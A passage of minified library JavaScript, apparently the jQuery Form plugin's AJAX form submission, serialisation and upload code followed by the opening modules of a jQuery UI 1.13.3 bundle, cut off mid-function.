factory(jQuery);return jQuery}}else{factory(jQuery)}}(function($){'use strict';var rCRLF=/\r?\n/g;var feature={};feature.fileapi=$('<input type="file">').get(0).files!==undefined;feature.formdata=(typeof window.FormData!=='undefined');var hasProp=!!$.fn.prop;$.fn.attr2=function(){if(!hasProp){return this.attr.apply(this,arguments)}
var val=this.prop.apply(this,arguments);if((val&&val.jquery)||typeof val==='string'){return val}
return this.attr.apply(this,arguments)};$.fn.ajaxSubmit=function(options,data,dataType,onSuccess){if(!this.length){log('ajaxSubmit: skipping submit process - no element selected');return this}
var method,action,url,isMsie,iframeSrc,$form=this;if(typeof options==='function'){options={success:options}}else if(typeof options==='string'||(options===!1&&arguments.length>0)){options={'url':options,'data':data,'dataType':dataType};if(typeof onSuccess==='function'){options.success=onSuccess}}else if(typeof options==='undefined'){options={}}
method=options.method||options.type||this.attr2('method');action=options.url||this.attr2('action');url=(typeof action==='string')?$.trim(action):'';url=url||window.location.href||'';if(url){url=(url.match(/^([^#]+)/)||[])[1]}
isMsie=/(MSIE|Trident)/.test(navigator.userAgent||'');iframeSrc=(isMsie&&/^https/i.test(window.location.href||''))?'javascript:false':'about:blank';options=$.extend(!0,{url:url,success:$.ajaxSettings.success,type:method||$.ajaxSettings.type,iframeSrc:iframeSrc},options);var veto={};this.trigger('form-pre-serialize',[this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');return this}
if(options.beforeSerialize&&options.beforeSerialize(this,options)===!1){log('ajaxSubmit: submit aborted via beforeSerialize callback');return this}
var traditional=options.traditional;if(typeof traditional==='undefined'){traditional=$.ajaxSettings.traditional}
var elements=[];var qx,a=this.formToArray(options.semantic,elements,options.filtering);if(options.data){var optionsData=$.isFunction(options.data)?options.data(a):options.data;options.extraData=optionsData;qx=$.param(optionsData,traditional)}
if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===!1){log('ajaxSubmit: submit aborted via beforeSubmit callback');return this}
this.trigger('form-submit-validate',[a,this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-submit-validate trigger');return this}
var q=$.param(a,traditional);if(qx){q=(q?(q+'&'+qx):qx)}
if(options.type.toUpperCase()==='GET'){options.url+=(options.url.indexOf('?')>=0?'&':'?')+q;options.data=null}else{options.data=q}
var callbacks=[];if(options.resetForm){callbacks.push(function(){$form.resetForm()})}
if(options.clearForm){callbacks.push(function(){$form.clearForm(options.includeHidden)})}
if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data,textStatus,jqXHR){var successArguments=arguments,fn=options.replaceTarget?'replaceWith':'html';$(options.target)[fn](data).each(function(){oldSuccess.apply(this,successArguments)})})}else if(options.success){if($.isArray(options.success)){$.merge(callbacks,options.success)}else{callbacks.push(options.success)}}
options.success=function(data,status,xhr){var context=options.context||this;for(var i=0,max=callbacks.length;i<max;i++){callbacks[i].apply(context,[data,status,xhr||$form,$form])}};if(options.error){var oldError=options.error;options.error=function(xhr,status,error){var context=options.context||this;oldError.apply(context,[xhr,status,error,$form])}}
if(options.complete){var oldComplete=options.complete;options.complete=function(xhr,status){var context=options.context||this;oldComplete.apply(context,[xhr,status,$form])}}
var fileInputs=$('input[type=file]:enabled',this).filter(function(){return $(this).val()!==''});var hasFileInputs=fileInputs.length>0;var mp='multipart/form-data';var multipart=($form.attr('enctype')===mp||$form.attr('encoding')===mp);var fileAPI=feature.fileapi&&feature.formdata;log('fileAPI :'+fileAPI);var shouldUseFrame=(hasFileInputs||multipart)&&!fileAPI;var jqxhr;if(options.iframe!==!1&&(options.iframe||shouldUseFrame)){if(options.closeKeepAlive){$.get(options.closeKeepAlive,function(){jqxhr=fileUploadIframe(a)})}else{jqxhr=fileUploadIframe(a)}}else if((hasFileInputs||multipart)&&fileAPI){jqxhr=fileUploadXhr(a)}else{jqxhr=$.ajax(options)}
$form.removeData('jqxhr').data('jqxhr',jqxhr);for(var k=0;k<elements.length;k++){elements[k]=null}
this.trigger('form-submit-notify',[this,options]);return this;function deepSerialize(extraData){var serialized=$.param(extraData,options.traditional).split('&');var len=serialized.length;var result=[];var i,part;for(i=0;i<len;i++){serialized[i]=serialized[i].replace(/\+/g,' ');part=serialized[i].split('=');result.push([decodeURIComponent(part[0]),decodeURIComponent(part[1])])}
return result}
function fileUploadXhr(a){var formdata=new FormData();for(var i=0;i<a.length;i++){formdata.append(a[i].name,a[i].value)}
if(options.extraData){var serializedData=deepSerialize(options.extraData);for(i=0;i<serializedData.length;i++){if(serializedData[i]){formdata.append(serializedData[i][0],serializedData[i][1])}}}
options.data=null;var s=$.extend(!0,{},$.ajaxSettings,options,{contentType:!1,processData:!1,cache:!1,type:method||'POST'});if(options.uploadProgress){s.xhr=function(){var xhr=$.ajaxSettings.xhr();if(xhr.upload){xhr.upload.addEventListener('progress',function(event){var percent=0;var position=event.loaded||event.position;var total=event.total;if(event.lengthComputable){percent=Math.ceil(position/total*100)}
options.uploadProgress(event,position,total,percent)},!1)}
return xhr}}
s.data=null;var beforeSend=s.beforeSend;s.beforeSend=function(xhr,o){if(options.formData){o.data=options.formData}else{o.data=formdata}
if(beforeSend){beforeSend.call(this,xhr,o)}};return $.ajax(s)}
function fileUploadIframe(a){var form=$form[0],el,i,s,g,id,$io,io,xhr,sub,n,timedOut,timeoutHandle;var deferred=$.Deferred();deferred.abort=function(status){xhr.abort(status)};if(a){for(i=0;i<elements.length;i++){el=$(elements[i]);if(hasProp){el.prop('disabled',!1)}else{el.removeAttr('disabled')}}}
s=$.extend(!0,{},$.ajaxSettings,options);s.context=s.context||s;id='jqFormIO'+new Date().getTime();var ownerDocument=form.ownerDocument;var $body=$form.closest('body');if(s.iframeTarget){$io=$(s.iframeTarget,ownerDocument);n=$io.attr2('name');if(!n){$io.attr2('name',id)}else{id=n}}else{$io=$('<iframe name="'+id+'" src="'+s.iframeSrc+'" />',ownerDocument);$io.css({position:'absolute',top:'-1000px',left:'-1000px'})}
io=$io[0];xhr={aborted:0,responseText:null,responseXML:null,status:0,statusText:'n/a',getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(status){var e=(status==='timeout'?'timeout':'aborted');log('aborting upload... '+e);this.aborted=1;try{if(io.contentWindow.document.execCommand){io.contentWindow.document.execCommand('Stop')}}catch(ignore){}
$io.attr('src',s.iframeSrc);xhr.error=e;if(s.error){s.error.call(s.context,xhr,e,status)}
if(g){$.event.trigger('ajaxError',[xhr,s,e])}
if(s.complete){s.complete.call(s.context,xhr,e)}}};g=s.global;if(g&&$.active++===0){$.event.trigger('ajaxStart')}
if(g){$.event.trigger('ajaxSend',[xhr,s])}
if(s.beforeSend&&s.beforeSend.call(s.context,xhr,s)===!1){if(s.global){$.active--}
deferred.reject();return deferred}
if(xhr.aborted){deferred.reject();return deferred}
sub=form.clk;if(sub){n=sub.name;if(n&&!sub.disabled){s.extraData=s.extraData||{};s.extraData[n]=sub.value;if(sub.type==='image'){s.extraData[n+'.x']=form.clk_x;s.extraData[n+'.y']=form.clk_y}}}
var CLIENT_TIMEOUT_ABORT=1;var SERVER_ABORT=2;function getDoc(frame){var doc=null;try{if(frame.contentWindow){doc=frame.contentWindow.document}}catch(err){log('cannot get iframe.contentWindow document: '+err)}
if(doc){return doc}
try{doc=frame.contentDocument?frame.contentDocument:frame.document}catch(err){log('cannot get iframe.contentDocument: '+err);doc=frame.document}
return doc}
var csrf_token=$('meta[name=csrf-token]').attr('content');var csrf_param=$('meta[name=csrf-param]').attr('content');if(csrf_param&&csrf_token){s.extraData=s.extraData||{};s.extraData[csrf_param]=csrf_token}
function doSubmit(){var t=$form.attr2('target'),a=$form.attr2('action'),mp='multipart/form-data',et=$form.attr('enctype')||$form.attr('encoding')||mp;form.setAttribute('target',id);if(!method||/post/i.test(method)){form.setAttribute('method','POST')}
if(a!==s.url){form.setAttribute('action',s.url)}
if(!s.skipEncodingOverride&&(!method||/post/i.test(method))){$form.attr({encoding:'multipart/form-data',enctype:'multipart/form-data'})}
if(s.timeout){timeoutHandle=setTimeout(function(){timedOut=!0;cb(CLIENT_TIMEOUT_ABORT)},s.timeout)}
function checkState(){try{var state=getDoc(io).readyState;log('state = '+state);if(state&&state.toLowerCase()==='uninitialized'){setTimeout(checkState,50)}}catch(e){log('Server abort: ',e,' (',e.name,')');cb(SERVER_ABORT);if(timeoutHandle){clearTimeout(timeoutHandle)}
timeoutHandle=undefined}}
var extraInputs=[];try{if(s.extraData){for(var n in s.extraData){if(s.extraData.hasOwnProperty(n)){if($.isPlainObject(s.extraData[n])&&s.extraData[n].hasOwnProperty('name')&&s.extraData[n].hasOwnProperty('value')){extraInputs.push($('<input type="hidden" name="'+s.extraData[n].name+'">',ownerDocument).val(s.extraData[n].value).appendTo(form)[0])}else{extraInputs.push($('<input type="hidden" name="'+n+'">',ownerDocument).val(s.extraData[n]).appendTo(form)[0])}}}}
if(!s.iframeTarget){$io.appendTo($body)}
if(io.attachEvent){io.attachEvent('onload',cb)}else{io.addEventListener('load',cb,!1)}
setTimeout(checkState,15);try{form.submit()}catch(err){var submitFn=document.createElement('form').submit;submitFn.apply(form)}}finally{form.setAttribute('action',a);form.setAttribute('enctype',et);if(t){form.setAttribute('target',t)}else{$form.removeAttr('target')}
$(extraInputs).remove()}}
if(s.forceSync){doSubmit()}else{setTimeout(doSubmit,10)}
var data,doc,domCheckCount=50,callbackProcessed;function cb(e){if(xhr.aborted||callbackProcessed){return}
doc=getDoc(io);if(!doc){log('cannot access response document');e=SERVER_ABORT}
if(e===CLIENT_TIMEOUT_ABORT&&xhr){xhr.abort('timeout');deferred.reject(xhr,'timeout');return}
if(e===SERVER_ABORT&&xhr){xhr.abort('server abort');deferred.reject(xhr,'error','server abort');return}
if(!doc||doc.location.href===s.iframeSrc){if(!timedOut){return}}
if(io.detachEvent){io.detachEvent('onload',cb)}else{io.removeEventListener('load',cb,!1)}
var status='success',errMsg;try{if(timedOut){throw 'timeout'}
var isXml=s.dataType==='xml'||doc.XMLDocument||$.isXMLDoc(doc);log('isXml='+isXml);if(!isXml&&window.opera&&(doc.body===null||!doc.body.innerHTML)){if(--domCheckCount){log('requeing onLoad callback, DOM not available');setTimeout(cb,250);return}}
var docRoot=doc.body?doc.body:doc.documentElement;xhr.responseText=docRoot?docRoot.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(isXml){s.dataType='xml'}
xhr.getResponseHeader=function(header){var headers={'content-type':s.dataType};return headers[header.toLowerCase()]};if(docRoot){xhr.status=Number(docRoot.getAttribute('status'))||xhr.status;xhr.statusText=docRoot.getAttribute('statusText')||xhr.statusText}
var dt=(s.dataType||'').toLowerCase();var scr=/(json|script|text)/.test(dt);if(scr||s.textarea){var ta=doc.getElementsByTagName('textarea')[0];if(ta){xhr.responseText=ta.value;xhr.status=Number(ta.getAttribute('status'))||xhr.status;xhr.statusText=ta.getAttribute('statusText')||xhr.statusText}else if(scr){var pre=doc.getElementsByTagName('pre')[0];var b=doc.getElementsByTagName('body')[0];if(pre){xhr.responseText=pre.textContent?pre.textContent:pre.innerText}else if(b){xhr.responseText=b.textContent?b.textContent:b.innerText}}}else if(dt==='xml'&&!xhr.responseXML&&xhr.responseText){xhr.responseXML=toXml(xhr.responseText)}
try{data=httpData(xhr,dt,s)}catch(err){status='parsererror';xhr.error=errMsg=(err||status)}}catch(err){log('error caught: ',err);status='error';xhr.error=errMsg=(err||status)}
if(xhr.aborted){log('upload aborted');status=null}
if(xhr.status){status=((xhr.status>=200&&xhr.status<300)||xhr.status===304)?'success':'error'}
if(status==='success'){if(s.success){s.success.call(s.context,data,'success',xhr)}
deferred.resolve(xhr.responseText,'success',xhr);if(g){$.event.trigger('ajaxSuccess',[xhr,s])}}else if(status){if(typeof errMsg==='undefined'){errMsg=xhr.statusText}
if(s.error){s.error.call(s.context,xhr,status,errMsg)}
deferred.reject(xhr,'error',errMsg);if(g){$.event.trigger('ajaxError',[xhr,s,errMsg])}}
if(g){$.event.trigger('ajaxComplete',[xhr,s])}
if(g&&!--$.active){$.event.trigger('ajaxStop')}
if(s.complete){s.complete.call(s.context,xhr,status)}
callbackProcessed=!0;if(s.timeout){clearTimeout(timeoutHandle)}
setTimeout(function(){if(!s.iframeTarget){$io.remove()}else{$io.attr('src',s.iframeSrc)}
xhr.responseXML=null},100)}
var toXml=$.parseXML||function(s,doc){if(window.ActiveXObject){doc=new ActiveXObject('Microsoft.XMLDOM');doc.async='false';doc.loadXML(s)}else{doc=(new DOMParser()).parseFromString(s,'text/xml')}
return(doc&&doc.documentElement&&doc.documentElement.nodeName!=='parsererror')?doc:null};var parseJSON=$.parseJSON||function(s){return window['eval']('('+s+')')};var httpData=function(xhr,type,s){var ct=xhr.getResponseHeader('content-type')||'',xml=((type==='xml'||!type)&&ct.indexOf('xml')>=0),data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.nodeName==='parsererror'){if($.error){$.error('parsererror')}}
if(s&&s.dataFilter){data=s.dataFilter(data,type)}
if(typeof data==='string'){if((type==='json'||!type)&&ct.indexOf('json')>=0){data=parseJSON(data)}else if((type==='script'||!type)&&ct.indexOf('javascript')>=0){$.globalEval(data)}}
return data};return deferred}};$.fn.ajaxForm=function(options,data,dataType,onSuccess){if(typeof options==='string'||(options===!1&&arguments.length>0)){options={'url':options,'data':data,'dataType':dataType};if(typeof onSuccess==='function'){options.success=onSuccess}}
options=options||{};options.delegation=options.delegation&&$.isFunction($.fn.on);if(!options.delegation&&this.length===0){var o={s:this.selector,c:this.context};if(!$.isReady&&o.s){log('DOM not ready, queuing ajaxForm');$(function(){$(o.s,o.c).ajaxForm(options)});return this}
log('terminating; zero elements found by selector'+($.isReady?'':' (DOM not ready)'));return this}
if(options.delegation){$(document).off('submit.form-plugin',this.selector,doAjaxSubmit).off('click.form-plugin',this.selector,captureSubmittingElement).on('submit.form-plugin',this.selector,options,doAjaxSubmit).on('click.form-plugin',this.selector,options,captureSubmittingElement);return this}
if(options.beforeFormUnbind){options.beforeFormUnbind(this,options)}
return this.ajaxFormUnbind().on('submit.form-plugin',options,doAjaxSubmit).on('click.form-plugin',options,captureSubmittingElement)};function doAjaxSubmit(e){var options=e.data;if(!e.isDefaultPrevented()){e.preventDefault();$(e.target).closest('form').ajaxSubmit(options)}}
function captureSubmittingElement(e){var target=e.target;var $el=$(target);if(!$el.is('[type=submit],[type=image]')){var t=$el.closest('[type=submit]');if(t.length===0){return}
target=t[0]}
var form=target.form;form.clk=target;if(target.type==='image'){if(typeof e.offsetX!=='undefined'){form.clk_x=e.offsetX;form.clk_y=e.offsetY}else if(typeof $.fn.offset==='function'){var offset=$el.offset();form.clk_x=e.pageX-offset.left;form.clk_y=e.pageY-offset.top}else{form.clk_x=e.pageX-target.offsetLeft;form.clk_y=e.pageY-target.offsetTop}}
setTimeout(function(){form.clk=form.clk_x=form.clk_y=null},100)}
$.fn.ajaxFormUnbind=function(){return this.off('submit.form-plugin click.form-plugin')};$.fn.formToArray=function(semantic,elements,filtering){var a=[];if(this.length===0){return a}
var form=this[0];var formId=this.attr('id');var els=(semantic||typeof form.elements==='undefined')?form.getElementsByTagName('*'):form.elements;var els2;if(els){els=$.makeArray(els)}
if(formId&&(semantic||/(Edge|Trident)\//.test(navigator.userAgent))){els2=$(':input[form="'+formId+'"]').get();if(els2.length){els=(els||[]).concat(els2)}}
if(!els||!els.length){return a}
if($.isFunction(filtering)){els=$.map(els,filtering)}
var i,j,n,v,el,max,jmax;for(i=0,max=els.length;i<max;i++){el=els[i];n=el.name;if(!n||el.disabled){continue}
if(semantic&&form.clk&&el.type==='image'){if(form.clk===el){a.push({name:n,value:$(el).val(),type:el.type});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y})}
continue}
v=$.fieldValue(el,!0);if(v&&v.constructor===Array){if(elements){elements.push(el)}
for(j=0,jmax=v.length;j<jmax;j++){a.push({name:n,value:v[j]})}}else if(feature.fileapi&&el.type==='file'){if(elements){elements.push(el)}
var files=el.files;if(files.length){for(j=0;j<files.length;j++){a.push({name:n,value:files[j],type:el.type})}}else{a.push({name:n,value:'',type:el.type})}}else if(v!==null&&typeof v!=='undefined'){if(elements){elements.push(el)}
a.push({name:n,value:v,type:el.type,required:el.required})}}
if(!semantic&&form.clk){var $input=$(form.clk),input=$input[0];n=input.name;if(n&&!input.disabled&&input.type==='image'){a.push({name:n,value:$input.val()});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y})}}
return a};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic))};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=this.name;if(!n){return}
var v=$.fieldValue(this,successful);if(v&&v.constructor===Array){for(var i=0,max=v.length;i<max;i++){a.push({name:n,value:v[i]})}}else if(v!==null&&typeof v!=='undefined'){a.push({name:this.name,value:v})}});return $.param(a)};$.fn.fieldValue=function(successful){for(var val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v==='undefined'||(v.constructor===Array&&!v.length)){continue}
if(v.constructor===Array){$.merge(val,v)}else{val.push(v)}}
return val};$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(typeof successful==='undefined'){successful=!0}
if(successful&&(!n||el.disabled||t==='reset'||t==='button'||(t==='checkbox'||t==='radio')&&!el.checked||(t==='submit'||t==='image')&&el.form&&el.form.clk!==el||tag==='select'&&el.selectedIndex===-1)){return null}
if(tag==='select'){var index=el.selectedIndex;if(index<0){return null}
var a=[],ops=el.options;var one=(t==='select-one');var max=(one?index+1:ops.length);for(var i=(one?index:0);i<max;i++){var op=ops[i];if(op.selected&&!op.disabled){var v=op.value;if(!v){v=(op.attributes&&op.attributes.value&&!(op.attributes.value.specified))?op.text:op.value}
if(one){return v}
a.push(v)}}
return a}
return $(el).val().replace(rCRLF,'\r\n')};$.fn.clearForm=function(includeHidden){return this.each(function(){$('input,select,textarea',this).clearFields(includeHidden)})};$.fn.clearFields=$.fn.clearInputs=function(includeHidden){var re=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var t=this.type,tag=this.tagName.toLowerCase();if(re.test(t)||tag==='textarea'){this.value=''}else if(t==='checkbox'||t==='radio'){this.checked=!1}else if(tag==='select'){this.selectedIndex=-1}else if(t==='file'){if(/MSIE/.test(navigator.userAgent)){$(this).replaceWith($(this).clone(!0))}else{$(this).val('')}}else if(includeHidden){if((includeHidden===!0&&/hidden/.test(t))||(typeof includeHidden==='string'&&$(this).is(includeHidden))){this.value=''}}})};$.fn.resetForm=function(){return this.each(function(){var el=$(this);var tag=this.tagName.toLowerCase();switch(tag){case 'input':this.checked=this.defaultChecked;case 'textarea':this.value=this.defaultValue;return!0;case 'option':case 'optgroup':var select=el.parents('select');if(select.length&&select[0].multiple){if(tag==='option'){this.selected=this.defaultSelected}else{el.find('option').resetForm()}}else{select.resetForm()}
return!0;case 'select':el.find('option').each(function(i){this.selected=this.defaultSelected;if(this.defaultSelected&&!el[0].multiple){el[0].selectedIndex=i;return!1}});return!0;case 'label':var forEl=$(el.attr('for'));var list=el.find('input,select,textarea');if(forEl[0]){list.unshift(forEl[0])}
list.resetForm();return!0;case 'form':if(typeof this.reset==='function'||(typeof this.reset==='object'&&!this.reset.nodeType)){this.reset()}
return!0;default:el.find('form,input,label,select,textarea').resetForm();return!0}})};$.fn.enable=function(b){if(typeof b==='undefined'){b=!0}
return this.each(function(){this.disabled=!b})};$.fn.selected=function(select){if(typeof select==='undefined'){select=!0}
return this.each(function(){var t=this.type;if(t==='checkbox'||t==='radio'){this.checked=select}else if(this.tagName.toLowerCase()==='option'){var $sel=$(this).parent('select');if(select&&$sel[0]&&$sel[0].type==='select-one'){$sel.find('option').selected(!1)}
this.selected=select}})};$.fn.ajaxSubmit.debug=!1;function log(){if(!$.fn.ajaxSubmit.debug){return}
var msg='[jquery.form] '+Array.prototype.join.call(arguments,'');if(window.console&&window.console.log){window.console.log(msg)}else if(window.opera&&window.opera.postError){window.opera.postError(msg)}}}));/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else{factory(jQuery)}}(function($){"use strict";$.ui=$.ui||{};$.ui.version="1.13.3";
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
$.extend($.expr.pseudos,{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return!!$.data(elem,dataName)}}):function(elem,i,match){return!!$.data(elem,match[3])}});
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
$.fn.extend({disableSelection:(function(){var eventType="onselectstart" in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(eventType+".ui-disableSelection",function(event){event.preventDefault()})}})(),enableSelection:function(){return this.off(".ui-disableSelection")}});
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
$.ui.focusable=function(element,hasTabindex){var map,mapName,img,focusableIfVisible,fieldset,nodeName=element.nodeName.toLowerCase();if("area"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){return!1}
img=$("img[usemap='#"+mapName+"']");return img.length>0&&img.is(":visible")}
if(/^(input|select|textarea|button|object)$/.test(nodeName)){focusableIfVisible=!element.disabled;if(focusableIfVisible){fieldset=$(element).closest("fieldset")[0];if(fieldset){focusableIfVisible=!fieldset.disabled}}}else if("a"===nodeName){focusableIfVisible=element.href||hasTabindex}else{focusableIfVisible=hasTabindex}
return focusableIfVisible&&$(element).is(":visible")&&visible($(element))};function visible(element){var visibility=element.css("visibility");while(visibility==="inherit"){element=element.parent();visibility=element.css("visibility")}
return visibility==="visible"}
$.extend($.expr.pseudos,{focusable:function(element){return $.ui.focusable(element,$.attr(element,"tabindex")!=null)}});$.fn._form=function(){return typeof this[0].form==="string"?this.closest("form"):$(this[0].form)};
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
$.ui.formResetMixin={_formResetHandler:function(){var form=$(this);setTimeout(function(){var instances=form.data("ui-form-reset-instances");$.each(instances,function(){this.refresh()})})},_bindFormResetHandler:function(){this.form=this.element._form();if(!this.form.length){return}
var instances=this.form.data("ui-form-reset-instances")||[];if(!instances.length){this.form.on("reset.ui-form-reset",this._formResetHandler)}
instances.push(this);this.form.data("ui-form-reset-instances",instances)},_unbindFormResetHandler:function(){if(!this.form.length){return}
var instances=this.form.data("ui-form-reset-instances");instances.splice($.inArray(this,instances),1);if(instances.length){this.form.data("ui-form-reset-instances",instances)}else{this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}};$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
if(!$.expr.pseudos){$.expr.pseudos=$.expr[":"]}
if(!$.uniqueSort){$.uniqueSort=$.unique}
if(!$.escapeSelector){var rcssescape=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;var fcssescape=function(ch,asCodePoint){if(asCodePoint){if(ch==="\0"){return"\uFFFD"}
return ch.slice(0,-1)+"\\"+ch.charCodeAt(ch.length-1).toString(16)+" "}
return"\\"+ch};$.escapeSelector=function(sel){return(sel+"").replace(rcssescape,fcssescape)}}
if(!$.fn.even||!$.fn.odd){$.fn.extend({even:function(){return this.filter(function(i){return i%2===0})},odd:function(){return this.filter(function(i){return i%2===1})}})}
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
$.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38};
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
$.fn.labels=function(){var ancestor,selector,id,labels,ancestors;if(!this.length){return this.pushStack([])}
if(this[0].labels&&this[0].labels.length){return this.pushStack(this[0].labels)}
labels=this.eq(0).parents("label");id=this.attr("id");if(id){ancestor=this.eq(0).parents().last();ancestors=ancestor.add(ancestor.length?ancestor.siblings():this.siblings());selector="label[for='"+$.escapeSelector(id)+"']";labels=labels.add(ancestors.find(selector).addBack(selector))}
return this.pushStack(labels)};$.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]])}},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(!set){return}
if(!allowDisconnected&&(!instance.element[0].parentNode||instance.element[0].parentNode.nodeType===11)){return}
for(i=0;i<set.length;i++){if(instance.options[set[i][0]]){set[i][1].apply(instance.element,args)}}}};
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
(function(){var cachedScrollbarWidth,max=Math.max,abs=Math.abs,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return[parseFloat(offsets[0])*(rpercent.test(offsets[0])?width/100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height/100:1)]}
function parseCss(element,property){return parseInt($.css(element,property),10)||0}
function isWindow(obj){return obj!=null&&obj===obj.window}
function getDimensions(elem){var raw=elem[0];if(raw.nodeType===9){return{width:elem.width(),height:elem.height(),offset:{top:0,left:0}}}
if(isWindow(raw)){return{width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}}}
if(raw.preventDefault){return{width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}}}
return{width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()}}
$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined){return cachedScrollbarWidth}
var w1,w2,div=$("<div style="+"'display:block;position:absolute;width:200px;height:200px;overflow:hidden;'>"+"<div style='height:300px;width:auto;'></div></div>"),innerDiv=div.children()[0];$("body").append(div);w1=innerDiv.offsetWidth;div.css("overflow","scroll");w2=innerDiv.offsetWidth;if(w1===w2){w2=div[0].clientWidth}
div.remove();return(cachedScrollbarWidth=w1-w2)},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?"":within.element.css("overflow-x"),overflowY=within.isWindow||within.isDocument?"":within.element.css("overflow-y"),hasOverflowX=overflowX==="scroll"||(overflowX==="auto"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY==="scroll"||(overflowY==="auto"&&within.height<within.element[0].scrollHeight);return{width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0}},getWithinInfo:function(element){var withinElement=$(element||window),isElemWindow=isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9,hasOffset=!isElemWindow&&!isDocument;return{element:withinElement,isWindow:isElemWindow,isDocument:isDocument,offset:hasOffset?$(element).offset():{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:withinElement.outerWidth(),height:withinElement.outerHeight()}}};$.fn.position=function(options){if(!options||!options.of){return _position.apply(this,arguments)}
options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=typeof options.of==="string"?$(document).find(options.of):$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault){options.at="left top"}
